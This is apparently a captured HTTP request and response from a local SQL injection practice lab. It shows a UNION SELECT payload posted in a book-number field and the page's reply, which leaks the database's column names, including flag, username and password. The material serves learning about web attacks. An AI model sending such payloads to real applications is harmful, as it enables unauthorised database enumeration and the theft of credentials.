 Request
Raw Params Headers Hex
POST /srv/sql3.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/srv/sql3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://127.0.0.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
number=1 UNION SELECT group_concat(column_name),2 from information_schema.columns
where table_schema=database()-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 28 Apr 2021 09:58:06 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 667
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
<!--<p>Im learning something, I think?
I will sanitize query this time!!
//I'm the best web developer.
//number is too dangerous. I have to do something.</p>
-->
</form>
</div>
<hr>SILMARILLION ----> J.R.R
TOLKIEN<hr>number,bookname,authorname,flag,username,password,firstname,lastname,user
name,password ----> 2
</body>
</html>